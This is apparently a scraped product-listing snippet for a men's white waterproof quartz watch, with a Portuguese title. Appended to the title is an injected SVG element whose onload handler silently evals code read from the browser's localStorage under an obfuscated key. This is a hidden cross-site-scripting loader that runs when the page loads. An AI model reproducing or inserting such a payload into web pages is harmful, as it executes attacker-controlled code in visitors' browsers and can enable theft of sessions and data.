 Relógio Temeite Masculino Quartzo Á Prova D Água - Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>